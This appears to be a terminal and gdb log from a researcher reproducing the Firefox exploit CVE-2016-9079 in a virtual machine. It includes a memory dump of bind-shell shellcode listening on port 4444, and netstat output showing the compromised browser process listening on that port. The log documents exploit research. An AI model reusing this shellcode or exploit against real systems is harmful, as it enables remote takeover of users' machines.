 dango@dango-VirtualBox: ~/Development/CVE-2016-9079
0x00007fffb0006200 in ?? ()
(gdb)
0x00007fffb0006280 in ?? ()
(gdb) p/x $rip
$1 = 0x7fffb0006280
(gdb) x/20wx $rip
0x7fffb0006280: 0x9958296a 0x6a5f026a 0x050f5e01 0xc7529748
0x7fffb0006290: 0x00022404 0x89485c11 0x5a106ae6 0x0f58316a
0x7fffb00062a0: 0x326a5905 0x48050f58 0x582b6a96 0x5650050f
0x7fffb00062b0: 0x58096a5f 0x4810b699 0x314dd689 0x41226ac9
0x7fffb00062c0: 0x0f07b25a 0x48964805 0x050f5f97 0x9090e6ff
(gdb) cont
Continuing.
Thread 1 "firefox" received signal SIGSEGV, Segmentation fault.
0x00007fffe0b03000 in ?? ()
(gdb)
root@dango-VirtualBox: /home/dango
root@dango-VirtualBox:/home/dango# netstat -plnt
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 23197/firefox
root@dango-VirtualBox:/home/dango#
root@dango-VirtualBox: /home/dango
root@dango-VirtualBox:/home/dango# ps aux | grep firefox
dango 23195 21.7 6.0 1218596 995476 pts/1 S+ 12:37 0:19 gdb ../build/dist/bin/firefox -x 4bpscript
dango 23197 16.0 14.0 3056440 2306980 pts/1 tl 12:37 0:14 /home/dango/Development/build/dist/bin/firefox crash.html
root 23283 0.0 0.0 16272 1096 pts/22 S+ 12:38 0:00 grep --color=auto firefox
root@dango-VirtualBox:/home/dango# cat /proc/23197/maps | grep 7fffb0006000
7fffa9200000-7fffb0006000 rw-p 00000000 00:00 0
7fffb0006000-7fffb0007000 r-xp 00000000 00:00 0
root@dango-VirtualBox:/home/dango#